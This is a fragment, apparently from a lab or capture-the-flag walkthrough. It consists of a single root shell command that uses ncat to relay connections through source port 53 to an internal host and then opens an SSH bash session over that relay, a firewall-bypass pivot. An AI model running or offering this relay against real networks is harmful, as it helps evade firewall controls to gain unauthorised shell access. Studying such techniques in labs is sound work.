dave@DNS:~$ sudo /usr/bin/ncat -l 1234 --sh-exec "ncat 192.168.5.2 987 -p 53" & sleep 5 && ssh dave@localhost -p 1234 -t "bash --noprofile"